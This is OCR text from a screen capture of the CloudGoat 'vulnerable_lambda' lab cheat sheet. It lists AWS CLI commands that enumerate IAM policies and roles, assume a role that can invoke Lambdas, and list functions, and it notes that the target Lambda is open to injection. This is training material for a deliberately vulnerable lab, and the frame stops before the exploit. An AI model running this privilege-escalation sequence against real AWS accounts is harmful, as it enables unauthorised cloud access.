 1 2 3 4
IAM Management Consol
cloudgoat/cheat_sheet.m
cloudgoat/scenarios/vuln
https://github.com/RhinoSecurityLabs/cloudgoat/blob/master/scenarios/vulnerable_lambda/cheat_sheet.md
12
Kali Linux Kali Tools Kali Docs GitHub - motikan2010... Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec AWS Management Co... GitHub - RhinoSecurit...
SECRET
LAB
56 lines (47 sloc) 3.13 KB
Raw Blame
1. Get permissions for the 'bilbo' user.
# This command will give you the ARN & full name of you user.
aws --profile bilbo --region us-east-1 sts get-caller-identity
# This command will list the policies attached to your user.
aws --profile bilbo --region us-east-1 iam list-user-policies --user-name [your_user_name]
# This command will list all of your permissions.
aws --profile bilbo --region us-east-1 iam get-user-policy --user-name [your_user_name] --policy-name [your_policy_name
2. List all roles, assume a role for privesc.
# This command will list all the roles in your account, one of which should be assumable.
aws --profile bilbo --region us-east-1 iam list-roles | grep cg-
# This command will list all policies for the target role
aws --profile bilbo --region us-east-1 iam list-role-policies --role-name [cg-target-role]
# This command will get you credentials for the cloudgoat role that can invoke lambdas.
aws --profile bilbo --region us-east-1 sts assume-role --role-arn [cg-lambda-invoker_arn] --role-session-name [whatever
3. List lambdas to identify the target (vulnerable) lambda.
# This command will show you all lambda functions. The function belonging to cloudgoat (the name should start with "cg
# can apply a predefined set of aws managed policies to users (in reality it can only modify the bilbo user).
aws --profile assumed_role --region us-east-1 lambda list-functions
4. Look at the lambda source code. You should see the database structure in a comment, as well as the code that is handling input
parameters. It's vulnerable to an injection, and we'll see what an exploit looks like in the next step.
HACK SMARTER